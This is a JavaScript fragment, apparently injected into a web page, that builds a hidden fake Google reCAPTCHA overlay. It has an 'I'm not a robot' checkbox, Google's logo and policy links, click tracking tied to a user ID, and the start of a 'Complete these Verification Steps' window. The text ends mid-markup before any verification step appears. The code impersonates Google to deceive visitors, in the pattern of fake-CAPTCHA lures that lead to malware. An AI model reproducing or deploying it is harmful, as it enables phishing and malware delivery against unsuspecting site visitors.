 let container=document.createElement("div"),
style=document.createElement("style"), lnk=document.createElement("link");
window.usr_id = getUserID();
container.classList.add("cjs-container","cjs-m-p"),
container.hidden=!0,container.style.visibility="hidden",
container.style.display="none",
container.innerHTML=`<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.0/css/all.css">
<div id="checkbox-window" class="checkbox-window cjs-m-p block">
<div class="checkbox-container cjs-m-p">
<button type="button" id="checkbox" onclick="ym(99162160,'reachGoal','Click', { clientID: usr_id })" class="checkbox cjs-m-p line-normal">
</div>
<p class="im-not-a-robot cjs-m-p line-normal">I'm not a robot</p>
<img src="https://upload.wikimedia.org/wikipedia/commons/thumb/a/ad/RecaptchaLogo.svg/130px-RecaptchaLogo.svg.png" class="captcha-logo line-no
<br>
<p class="checkbox-desc cjs-m-p line-normal">
<a href="https://www.google.com/intl/en/policies/privacy/">Privacy</a> - <a href="https://www.google.com/intl/en/policies/terms/">Terms</a>
</p>
<img class="spinner" alt="" id="spinner">
</div>
<div id="verify-window" class="verify-window">
<div class="verify-container">
<header class="verify-header">
<span class="verify-header-text-medium cjs-m-p block">Complete these</span>
<span class="verify-header-text-big cjs-m-p block">Verification Steps</span>
<span class="verify-header-text-medium cjs-m-p block"></span>